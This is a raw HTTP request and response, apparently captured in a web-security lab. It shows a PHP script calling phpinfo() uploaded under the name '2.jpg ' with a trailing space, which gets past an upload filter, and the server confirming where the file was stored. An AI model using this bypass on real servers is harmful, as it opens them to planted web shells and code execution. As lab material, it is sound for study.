 POST / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Content-Type: multipart/form-data;
boundary=---------------------------217751001413498
Content-Length: 217
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------217751001413498
Content-Disposition: form-data; name="file_upload"; filename="2.jpg "
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------217751001413498--
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Thu, 22 Aug 2019 13:34:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 60
File uploaded successfully: /var/www/html/uploadfiles/2.jpg